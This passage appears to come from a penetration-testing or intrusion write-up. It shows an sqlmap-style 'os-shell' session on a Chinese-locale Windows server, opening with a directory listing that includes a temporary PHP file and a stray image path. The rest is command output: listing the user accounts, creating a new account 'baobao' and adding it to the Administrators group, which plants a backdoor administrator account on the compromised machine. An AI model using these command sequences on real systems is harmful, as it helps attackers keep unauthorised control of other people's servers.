 2014-09-07  00:27               818 tmpuvlhf.php
2014-06-06  12:10        15,527,936 TortoiseSVN-1.8.7.25475-win32-svn-1.8.9.msi
2014-02-11  17:38    <DIR>          __sqladmin
22 个文件     15,561,493 字节
10 个目录 184,897,703,936 可用字节
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
\HELLO 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    SUPPORT_388945a0
命令成功完成。
---
os-shell> net user baobao /add
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
命令成功完成。
---
os-shell> net localgroup Administrators baobao /add
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
命令成功完成。
---